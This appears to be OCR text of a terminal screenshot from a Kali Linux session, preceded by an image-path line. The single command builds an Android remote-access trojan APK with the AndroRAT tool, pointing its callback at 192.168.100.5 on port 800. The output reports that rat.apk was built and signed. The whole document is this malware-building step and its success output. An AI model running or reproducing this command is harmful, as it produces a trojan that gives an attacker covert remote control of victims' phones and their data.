 1 2 3 4 10:11
(venv)root@kali: ~/AndroRAT
File Actions Edit View Help
┌──(venv)─(root㉿kali)-[~/AndroRAT]
└─# python3 androRAT.py --build -i 192.168.100.5 -p 800 -o rat.apk
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /root/AndroRAT/rat.apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk rat.apk
┌──(venv)─(root㉿kali)-[~/AndroRAT]
└─#